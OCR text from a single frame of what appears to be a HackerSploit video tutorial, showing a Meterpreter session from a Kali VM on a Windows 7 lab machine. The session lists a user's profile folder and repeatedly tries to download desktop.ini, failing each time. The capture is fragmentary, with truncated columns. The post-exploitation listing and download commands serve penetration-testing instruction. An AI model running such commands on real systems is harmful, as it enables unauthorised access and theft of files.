 Applications
P
File Edit View VM Tabs Help
Home
kali-linux-2017.3-vm-am...
Windows 7
root@kali: ~
File Edit View Search Terminal Help
HackerSploit
40555/r-xr-xr-x 4096 dir 2018-02-11 18:58:06 -0500 Favorites
40555/r-xr-xr-x 0 dir 2018-02-11 18:57:59 -0500 Links
40777/rwxrwxrwx 0 dir 2018-02-11 18:57:27 -0500 Local Settings
40555/r-xr-xr-x 0 dir 2018-02-11 18:57:59 -0500 Music
40777/rwxrwxrwx 0 dir 2018-02-11 18:57:27 -0500 My Documents
100666/rw-rw-rw- 786432 fil 2018-04-28 01:50:08 -0400 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2018-02-11 19:01:06 -0500 NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TM.blf
100666/rw-rw-rw- 524288 000001.regtrans-ms
100666/rw-rw-rw- 524288 00002.regtrans-ms
40777/rwxrwxrwx 0
40555/r-xr-xr-x 0
40777/rwxrwxrwx 0
40777/rwxrwxrwx 0
40555/r-xr-xr-x 0
40555/r-xr-xr-x 0
40777/rwxrwxrwx 0
40777/rwxrwxrwx 0
40777/rwxrwxrwx 0
40555/r-xr-xr-x 0
100666/rw-rw-rw- 234496
100666/rw-rw-rw- 0
100666/rw-rw-rw- 20
Specify the exact
directory from the
System32 folder
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Alexis\D
==========================
Mode Size Ty
---- ---- --
100666/rw-rw-rw- 282 fil
meterpreter > download c:\\Users\Alexis\Desktop\deskopt.ini
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\\Users\Alexis\Desktop\deskop.ini
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\\Users\Alexis\Desktop\destkop.ini
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\\Users\Alexis\Desktop\desktop.ini
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter >